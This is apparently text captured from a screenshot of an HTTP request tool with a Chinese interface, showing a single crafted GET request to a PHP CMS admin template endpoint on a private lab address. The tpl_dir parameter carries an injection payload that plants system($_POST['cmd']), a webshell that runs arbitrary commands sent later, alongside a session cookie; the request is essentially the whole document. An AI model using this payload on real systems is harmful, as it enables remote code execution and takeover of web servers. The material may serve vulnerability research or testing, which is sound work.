 Request
数据包扫描
美化
HEX
热加载
构造请求
1 GET /index.php?m=admin&c=tpl&a=set&tpl_dir=','a',system($_POST['cmd']),' HTTP/1.1
2 Host ? : 192.168.10.10:808
3 Cookie: PHPSESSID=tfg4jun2sv8ltp5q4t1c64ec66; think_language=zh-CN; think_template=default
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Priority: u=4
7 Upgrade-Insecure-Requests: 1
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
9 Accept-Encoding: gzip, deflate
10 Referer: http://192.168.10.10:808/index.php?m=admin&c=tpl&a=index
11 Sec-GPC: 1
12
13